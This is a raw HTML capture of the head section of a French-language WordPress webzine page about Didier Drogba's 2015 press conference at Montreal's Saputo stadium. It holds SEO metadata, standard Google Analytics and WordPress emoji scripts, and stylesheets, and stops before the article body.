

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/
body_size: 269217
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Didier Drogba en conférence de presse au stade Saputo (vidéo)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Didier Drogba a répondu pour la première fois aux questions des journalistes, jeudi soir au stade Saputo lors d&#039;une conférence de presse." />
	<link rel="canonical" href="https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Didier Drogba en conférence de presse au stade Saputo (vidéo)" />
	<meta property="og:description" content="Didier Drogba a répondu pour la première fois aux questions des journalistes, jeudi soir au stade Saputo lors d&#039;une conférence de presse." />
	<meta property="og:url" content="https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="article:publisher" content="http://www.facebook.com/pagedigikan" />
	<meta property="article:published_time" content="2015-07-31T01:15:14+00:00" />
	<meta property="article:modified_time" content="2017-03-05T07:52:36+00:00" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1123" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Syd F." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/solambey/" />
	<meta name="twitter:site" content="@digikan_" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Syd F." />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/","url":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/","name":"Didier Drogba en conférence de presse au stade Saputo (vidéo)","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg","datePublished":"2015-07-31T01:15:14+00:00","dateModified":"2017-03-05T07:52:36+00:00","author":{"@id":"https://www.afrokanlife.com/#/schema/person/c4d6081e3335f11e2ee18a7f1e44e1ff"},"description":"Didier Drogba a répondu pour la première fois aux questions des journalistes, jeudi soir au stade Saputo lors d'une conférence de presse.","breadcrumb":{"@id":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg","width":2000,"height":1123,"caption":"Les partisans font la rencontre de Didier Drogba"},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"[PHOTOS] Didier Drogba en conférence de presse au stade Saputo"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.afrokanlife.com/#/schema/person/c4d6081e3335f11e2ee18a7f1e44e1ff","name":"Syd F.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a702b4bd5cd9e9d38f2d6c47e95af5fb5e8d49d77a2d44baf23daa4544209cda?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/a702b4bd5cd9e9d38f2d6c47e95af5fb5e8d49d77a2d44baf23daa4544209cda?s=96&d=blank&r=g","caption":"Syd F."},"description":"Syd F.🍟⚽ Lifestyle, Culture, Soccer... 📷Inspirer &amp; 😂Divertir 🇨🇦Montréal 🇫🇷Paris [✌ Founder/Owner @tropdepoutine🍟 @kanfootballclub⚽] 👻:Sydsnapi","sameAs":["https://www.instagram.com/digikan_/","https://www.instagram.com/digikan_","http://www.linkedin.com/pub/syd-f/68/665/64b/","https://x.com/http://twitter.com/solambey/","http://www.youtube.com/c/digikan/"],"url":"https://www.afrokanlife.com/author/cameron/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/photos-didier-drogba-en-conference-de-presse-au-stade-saputo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.afrokanlife.com/wp-includes/css/dist/block-library/style.min.css?ver=15b243caa457e9cd57aa4710b8cc4beb' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
